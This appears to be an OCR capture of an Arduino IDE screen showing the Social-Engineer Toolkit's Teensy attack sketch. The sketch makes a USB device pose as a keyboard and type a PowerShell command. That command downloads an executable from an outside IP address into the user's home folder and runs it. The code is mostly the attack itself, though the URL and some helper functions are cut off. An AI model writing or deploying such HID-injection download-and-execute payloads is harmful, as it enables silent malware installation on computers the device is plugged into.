 teensy | Arduino 0021
teensy
Teensy
Auto
Press Button
To Activate
sketch_mar15a.cpp.hex (unread
//
// Social-Engineer Toolkit Teensy Attack Vector
// Written by: Dave Kennedy (ReL1K) and Josh Kelley (WinFaNG)
//
// Special thanks to: Irongeek
//
// 2011-02-28 padzero@gmail.com
// * Added "ALT code" print functions (ascii_*): Fixed payload execution on non-english keymap
// * Change path from C:\ to %HOMEPATH%: Fixed payload execution on Windows 7
//
char convert[4] = "000"; // do not change this
char command1[] = "powershell -Command $clnt = new-object System.Net.WebClient;$url= 'http://172
char command2[] = "%HOMEPATH%\\x.exe";
void setup() {
delay(5000);
omg(command1);
delay(15000);
// run this executable
omg(command2);
delay(2000);
Keyboard.set_modifier(MODIFIERKEY_CTRL);
Keyboard.set_key1(KEY_ENTER);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(1000000);
}
void loop() {}
void ascii_type_this(char *string)
{
int count, length;
length = strlen(string);
for(count = 0 ; count < length ; count++)
{
char a = string[count];
ascii_input(ascii_convert(a));
}
}
1